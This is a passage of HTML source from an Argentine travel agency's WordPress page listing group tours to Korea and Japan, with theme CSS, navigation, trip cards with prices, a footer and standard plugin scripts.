    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M380.15 510.837a8 8 0 0 1-10.989-2.687l-125.33-206.427a31.923 31.923 0 0 0 12.958-9.485l126.048 207.608a8 8 0 0 1-2.687 10.991zM142.803 314.338l-32.54 89.485 36.12 88.285c6.693 16.36 25.377 24.192 41.733 17.501 16.357-6.692 24.193-25.376 17.501-41.734l-62.814-153.537zM96 88c24.301 0 44-19.699 44-44S120.301 0 96 0 52 19.699 52 44s19.699 44 44 44zm154.837 169.128l-120-152c-4.733-5.995-11.75-9.108-18.837-9.112V96H80v.026c-7.146.003-14.217 3.161-18.944 9.24L0 183.766v95.694c0 13.455 11.011 24.791 24.464 24.536C37.505 303.748 48 293.1 48 280v-79.766l16-20.571v140.698L9.927 469.055c-6.04 16.609 2.528 34.969 19.138 41.009 16.602 6.039 34.968-2.524 41.009-19.138L136 309.638V202.441l-31.406-39.816a4 4 0 1 1 6.269-4.971l102.3 129.217c9.145 11.584 24.368 11.339 33.708 3.965 10.41-8.216 12.159-23.334 3.966-33.708z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .trip-search form .trip-dates .custom-select:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .trip-search form .trip-duration strong:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .trip-search form .trip-cost strong:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 288 512'%3E%3Cpath d='M211.9 242.1L95.6 208.9c-15.8-4.5-28.6-17.2-31.1-33.5C60.6 150 80.3 128 105 128h73.8c15.9 0 31.5 5 44.4 14.1 6.4 4.5 15 3.8 20.5-1.7l22.9-22.9c6.8-6.8 6.1-18.2-1.5-24.1C240.4 74.3 210.4 64 178.8 64H176V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C60.3 64 14.9 95.8 3.1 143.6c-13.9 56.2 20.2 111.2 73 126.3l116.3 33.2c15.8 4.5 28.6 17.2 31.1 33.5C227.4 362 207.7 384 183 384h-73.8c-15.9 0-31.5-5-44.4-14.1-6.4-4.5-15-3.8-20.5 1.7l-22.9 22.9c-6.8 6.8-6.1 18.2 1.5 24.1 24.6 19.1 54.6 29.4 86.3 29.4h2.8v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48h2.5c49.2 0 94.6-31.8 106.4-79.6 13.9-56.2-20.2-111.2-73-126.3z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .pagination .prev:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .pagination .next:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    }

    #tabs-container .tab-content .overview ul li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z'/%3E%3C/svg%3E") center center no-repeat;
    }

    #clients-slider .owl-next:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    }

    #clients-slider .owl-prev:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    }
    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before{
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 512 512'%3E%3Cpath d='M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z'/%3E%3C/svg%3E");
    }
    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{
    border-color: rgba(var(--primary-color-rgb), 0.1);
    }
    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before,
    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{
    background-color: rgba(var(--primary-color-rgb), 0.1);
    }
    .wpte-bf-toggle-wrap .wpte-bf-toggle-title{
    background: rgba(var(--primary-color-rgb), 0.15);
    }
    .wpte-bf-toggle-wrap .wpte-bf-toggle-title:hover{
    background: rgba(var(--primary-color-rgb), 0.2);
    }
    .wpte-bf-datepicker .ui-datepicker td a.ui-state-default{
    background: rgba(var(--primary-color-rgb), 1);
    }
    .wpte-bf-price-wrap .wpte-bf-price:last-child{
    background: rgba(var(--primary-color-rgb), 0.08);
    }
    .wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header{
    background: rgba(var(--primary-color-rgb), 0.07);
    }
    .wte-bf-price-detail .wpte-bf-toggle-wrap .wpte-bf-toggle-title{
    background: rgba(var(--primary-color-rgb), 0.1);
    }
    .wpte-bf-booking-steps .wpte-bf-step-wrap{
    border-bottom: solid 1px rgba(var(--primary-color-rgb), 1);
    }
    .wpte-bf-price-wrap .wpte-bf-price del{
    color: rgba(var(--primary-color-rgb), 0.8);
    }
    .wpte-bf-step-content .wpte-bf-price ins,
    .wpte-bf-step-content .wpte-bf-number-field button,
    .wte-bf-price-detail .wpte-bf-toggle-wrap .wpte-bf-toggle-title,
    .wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total b,
    .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency, .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{
    color: rgba(var(--primary-color-rgb), 1);
    }
    .wpte-bf-step-content .wpte-bf-number-field{
    border: 1px solid rgba(var(--primary-color-rgb), 0.4);
    }
    .wpte-bf-checkout .wpte-bf-summary-total{
    border-top: 1px solid rgba(var(--primary-color-rgb), 1);
    }

    @media only screen and (min-width: 1025px){
    .header-five .main-navigation > div > ul > li > a:hover,
    .header-five .main-navigation > div > ul > li > a:focus,
    .header-five .main-navigation > div > ul > li:hover,
    .header-five .main-navigation > div > ul > li:focus,
    .header-five .main-navigation > div > ul > li:hover > a,
    .header-five .main-navigation > div > ul > li:focus > a,
    .header-five .main-navigation > div > ul > .current-menu-item > a,
    .header-five .main-navigation > div > ul > .current-menu-ancestor > a,
    .header-five .main-navigation > div > ul > .current_page_item > a,
    .header-five .main-navigation > div > ul > .current_page_ancestor > a{
    background: var(--primary-color);
    }
    }

    @media only screen and (max-width: 1024px){
    .nav-holder .container,
    #site-navigation{
    background: var(--primary-color);
    }
    }

    
    
    
    </style>
</head>

<body class="archive tax-destination term-japon term-118 wp-custom-logo wp-theme-travel-agency-pro wp-child-theme-travel-agency-pro-child wptravelengine_6610 wptravelengine_css_v2 wpte_has-tooltip hfeed full-width" itemscope itemtype="https://schema.org/WebPage" onclick="">
	
    <div id="page" class="site">
    
<header class="site-header header-five" itemscope itemtype="https://schema.org/WPHeader">
	<div class="header-holder">
		<div class="header-t">
			<div class="container">
				<div class="left">
					        <div class="form-section">
            <a href="javascript:void(0);" id="btn-search" aria-label="Search"><span class="fa fa-search"></span></a>
            <div class="form-holder">
                <form role="search" method="get" class="search-form" action="https://elephas.com.ar/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div><!-- .form-section -->
        <a href="tel:01147738355" class="tel-link"><i class="fa fa-phone"></i><span class="phone">(011) 4773-8355</span></a>				</div><!-- .left -->
				<div class="right">
					<ul class="social-networks"><li><a href="https://www.facebook.com/elephastravel" target="_blank" rel="nofollow" aria-label="facebook" height="14px" width="14px"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.youtube.com/@elephastravel" target="_blank" rel="nofollow" aria-label="youtube" height="14px" width="14px"><i class="fa fa-youtube-play"></i></a></li><li><a href="https://www.instagram.com/elephastravel" target="_blank" rel="nofollow" aria-label="instagram" height="14px" width="14px"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.instagram.com/elephassports" target="_blank" rel="nofollow" aria-label="instagram" height="14px" width="14px"><i class="fab fa-instagram"></i></a></li></ul><a href="mailto:ventas@elephas.com.ar" class="email-link"><i class="fa fa-envelope-open-o"></i><span class="email">ventas@elephas.com.ar</span></a>				</div><!-- .right -->
			</div>
		</div><!-- .header-t -->
		
        <div class="sticky-holder"></div>
        
        <div class="header-b">
			<div class="container">
				    <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
		<a href="https://elephas.com.ar/" class="custom-logo-link" rel="home"><img width="299" height="180" src="https://elephas.com.ar/wp-content/uploads/2020/07/cropped-LOGO-e1595361424357.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://elephas.com.ar/wp-content/uploads/2020/07/cropped-LOGO-e1595361424357.png 299w, https://elephas.com.ar/wp-content/uploads/2020/07/cropped-LOGO-e1595361424357-280x170.png 280w, https://elephas.com.ar/wp-content/uploads/2020/07/cropped-LOGO-e1595361424357-100x60.png 100w" sizes="(max-width: 299px) 100vw, 299px" /></a>        <div class="text-logo">
                            <p class="site-title" itemprop="name"><a href="https://elephas.com.ar/" rel="home" itemprop="url"></a></p>
                    </div>
	</div><!-- .site-branding -->
    <div class="nav-holder"><div class="container">    
    <a href="https://elephas.com.ar/" class="home-link" aria-label="Home Page"><i class="fa fa-home"></i></a>
    <div id="primary-toggle-button">MENU<i class="fa fa-bars"></i></div>
    </div></div>    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-130"><a href="http://elephas.com.ar">Inicio</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3754"><a href="http://elephas.com.ar/destinos/">Destinos</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2456"><a href="https://elephas.com.ar/destinos/argentina/">Argentina</a></li>
	<li id="menu-item-1649" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1649"><a href="https://elephas.com.ar/destinos/brasil/">Brasil</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1659"><a href="https://elephas.com.ar/destinos/latinoamerica/">Latinoamérica</a></li>
	<li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1650"><a href="https://elephas.com.ar/destinos/caribe/">Caribe</a></li>
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1663"><a href="https://elephas.com.ar/destinos/usa/">USA</a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1656"><a href="https://elephas.com.ar/destinos/europa/">Europa</a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-destination current-destination-ancestor menu-item-1657"><a href="https://elephas.com.ar/destinos/exoticos/">Exóticos</a></li>
</ul>
</li>
<li id="menu-item-3115" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-3115"><a href="https://elephas.com.ar/actividades/eventos-deportes/deportes/">Especiales</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://elephas.com.ar/about-us/">Nosotros</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://elephas.com.ar/contact-us/">Contacto</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    			</div>
		</div><!-- .header-b -->
	</div><!-- .header-holder -->
</header><!-- .site-header/.header-five --><div class="top-bar"><div class="container"><div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://elephas.com.ar"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">&gt;</span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://elephas.com.ar/destinos/" itemprop="item"><span itemprop="name">Destinos</span></a><meta itemprop="position" content="1" /><span class="separator">&gt;</span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://elephas.com.ar/destinos/exoticos/"><span itemprop="name">Exóticos</span></a><meta itemprop="position" content="3" /><span class="separator">&gt;</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://elephas.com.ar/destinos/exoticos/japon/"><span itemprop="name">Japon</span></a><meta itemprop="position" content="4" /></span></div></div></div>    <div id="content" class="site-content">
                <div class="container">
                
        <header class="page-header">
                </header><!-- .page-header -->
                    <div class="row">
                <div id="wte-crumbs">
            </div>
    <div id="wp-travel-trip-wrapper" class="trip-content-area" itemscope itemtype="https://schema.org/ItemList">
        <div class="wp-travel-inner-wrapper">
            <div class="wp-travel-engine-archive-outer-wrap">
                <div class="details">
                                            <div class="page-header">
                            <div id="wte-crumbs">
                                                            </div>
                            <h1 class="page-title" itemprop="name">
                                Japon                            </h1>
                                                    </div>
                                                <div class="parent-desc" itemprop="description">
                            <p>
                                                            </p>
                        </div>
                                                                                                                                                                                                                                            <h2 class="activity-title"><span>Salidas Grupales</span></h2>
                                <div class="wrap">
                                    <div class="child-desc">
                                        <p>
                                                                                    </p>
                                    </div>
                                    <div class="category-main-wrap category-grid col-3 grid 412" data-id="1">
                                        <div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">	<a href="https://elephas.com.ar/viaje/corea-japon-04-04-2026/">
		<img width="990" height="490" src="https://elephas.com.ar/wp-content/uploads/2025/10/asian-woman-wearing-japanese-traditional-kimono-fuji-mountain-sunset-kawaguchiko-lake-japan-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" decoding="async" />	</a>
	</figure><div class="category-trip-content-wrap">
	<div class="category-trip-detail-wrap">
		<div class="category-trip-prc-title-wrap">
	<h2 class="category-trip-title" itemprop="name">
		<a itemprop="url" href="https://elephas.com.ar/viaje/corea-japon-04-04-2026/">COREA &amp; JAPÓN | 04/04/2026</a>
	</h2>
	<meta itemprop='position' content='1' />			<button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
			See more details		</button>
	</div>

<div class="category-trip-prc-wrap">
		<div class="category-trip-desti">
		<span class="category-trip-loc">
	<i>
		<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
			<path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</i>
	<span><a rel="tag" target="_self" href="https://elephas.com.ar/destinos/exoticos/corea/">Corea</a>, <a rel="tag" target="_self" href="https://elephas.com.ar/destinos/exoticos/">Exóticos</a>, <a rel="tag" target="_self" href="https://elephas.com.ar/destinos/exoticos/japon/">Japon</a></span>
</span>
	</div>
</div>
	</div>
	<div class="category-trip-budget">
		<div class="wpte-trip-price-wrapper">
	<div class="wpte-trip-duration">
		Duration						<span class="wpte-trip-duration-value">
				22 Days - 19 Nights				</span>
					</div>
	<span class="price-holder">
		<span class="actual-price">USD 15.765</span>
	</span>
</div>
<div class="wpte-button-group">
	<a href="https://elephas.com.ar/viaje/corea-japon-04-04-2026/" class="wpte-button">
		View Details	</a>
		</div>
	</div>
</div>
	</div>
</div><div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">	<a href="https://elephas.com.ar/viaje/mix-corea-del-sur-y-japon-abr-ago-sep-oct/">
		<img width="990" height="490" src="https://elephas.com.ar/wp-content/uploads/2025/10/02-1-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" decoding="async" />	</a>
	</figure><div class="category-trip-content-wrap">
	<div class="category-trip-detail-wrap">
		<div class="category-trip-prc-title-wrap">
	<h2 class="category-trip-title" itemprop="name">
		<a itemprop="url" href="https://elephas.com.ar/viaje/mix-corea-del-sur-y-japon-abr-ago-sep-oct/">MIX: COREA DEL SUR Y JAPON | ABR-AGO-SEP-OCT</a>
	</h2>
	<meta itemprop='position' content='2' />			<button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
			See more details		</button>
	</div>

<div class="category-trip-prc-wrap">
		<div class="category-trip-desti">
		<span class="category-trip-loc">
	<i>
		<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
			<path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</i>
	<span><a rel="tag" target="_self" href="https://elephas.com.ar/destinos/exoticos/corea/">Corea</a>, <a rel="tag" target="_self" href="https://elephas.com.ar/destinos/exoticos/">Exóticos</a>, <a rel="tag" target="_self" href="https://elephas.com.ar/destinos/exoticos/japon/">Japon</a></span>
</span>
	</div>
</div>
	</div>
	<div class="category-trip-budget">
		<div class="wpte-trip-price-wrapper">
	<div class="wpte-trip-duration">
		Duration						<span class="wpte-trip-duration-value">
				20 Days - 16 Nights				</span>
					</div>
	<span class="price-holder">
		<span class="actual-price">USD 8.490</span>
	</span>
</div>
<div class="wpte-button-group">
	<a href="https://elephas.com.ar/viaje/mix-corea-del-sur-y-japon-abr-ago-sep-oct/" class="wpte-button">
		View Details	</a>
		</div>
	</div>
</div>
	</div>
</div>                                    </div>
                                </div>

                                                                                        <div id="loader" style="display: none">
                        <div class="table">
                            <div class="table-row">
                                <div class="table-cell">
                                    <i class="fa fa-spinner fa-spin" aria-hidden="true"></i>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                </div><!-- .row/not-found -->
        </div><!-- .container -->
            </div><!-- #content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="container">
        <div class="footer-t">
		<div class="row">
							<div class="column">
				   <section id="text-13" class="widget widget_text">			<div class="textwidget"><p>ELEPHAS TRAVEL ®<br />
Legajo 15831<br />
CUIT 20-28387785-0</p>
<p>Gorostiaga 1664 &#8211; 7° B, Ciudad Autónoma de Buenos Aires (1426)</p>
<p>Teléfono: (54-11) 4773-8355<br />
Cel/Whatsapp:<br />
(54-911) 78871582<br />
<a href="mailto:viajes@elephas.com.ar">viajes@elephas.com.ar</a></p>
</div>
		</section>	
				</div>
            			
                            <div class="column">
				   	
				</div>
                        
                        
            		</div>
	</div>
        <div class="footer-b">
		<div class="site-info">
			<span class="copyright">&copy; Copyright 2026 <a href="https://elephas.com.ar/"></a>. </span>                              
		</div>
        <a class="privacy-policy-link" href="https://elephas.com.ar/condiciones-generales/" rel="privacy-policy">Condiciones Generales y Particulares</a>        <nav class="footer-navigation">
					</nav><!-- .footer-navigation -->
	</div>
            </div><!-- .container -->
    </footer><!-- #colophon -->
        <div id="rara-top"><i class="fa fa-angle-up"></i></div>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/travel-agency-pro-child/*","/wp-content/themes/travel-agency-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			data-trip-booking="{&quot;tripID&quot;:null,&quot;nonce&quot;:&quot;b32778c884&quot;,&quot;wpXHR&quot;:&quot;https:\/\/elephas.com.ar\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;,&quot;showModalWarning&quot;:false,&quot;modalWarningMessage&quot;:&quot;&quot;}"></div>
		<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/es.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script type="text/javascript" id="wp-travel-engine-js-extra">
/* <![CDATA[ */
var beloadmore = {"nonce":"709a478426","url":"https://elephas.com.ar/wp-admin/admin-ajax.php","query":"exoticos,japon","slug":"japon","current_page":"1","max_page":"1"};
//# sourceURL=wp-travel-engine-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wp-travel-engine-js-before">
/* <![CDATA[ */
;(function(){
				var wte = window[wte] || {};
				if(! window.wte){
					window.wte = {"personFormat":"\/persona","bookNow":"Enviar consulta","totaltxt":"Total:","currency":{"code":"USD","symbol":"&#36;"},"payments":[],"single_showtabs":false,"pax_labels":[],"booking_cutoff":{"enable":true,"cutoff":"","unit":"days"}};
				}
			})();
;(function(){
				var wte_account_page = window[wte_account_page] || {};
				if(! window.wte_account_page){
					window.wte_account_page = {"ajax_url":"https:\/\/elephas.com.ar\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
				}
			})();
;(function(){
				var rtl = window[rtl] || {};
				if(! window.rtl){
					window.rtl = [];
				}
			})();
;(function(){
				var wtePreFetch = window[wtePreFetch] || {};
				if(! window.wtePreFetch){
					window.wtePreFetch = {"tripID":5990,"wpapi":{"root":"https:\/\/elephas.com.ar\/wp-json\/","nonce":"54aa853382","versionString":"wp\/v2\/"},"map_lazy_load":"disable","iframe_url":""};
				}
			})();
;(function(){
				var WTEAjaxData = window[WTEAjaxData] || {};
				if(! window.WTEAjaxData){
					window.WTEAjaxData = {"ajaxurl":"https:\/\/elephas.com.ar\/wp-admin\/admin-ajax.php","nonce":"54aa853382"};
				}
			})();
;(function(){
				var wteL10n = window[wteL10n] || {};
				if(! window.wteL10n){
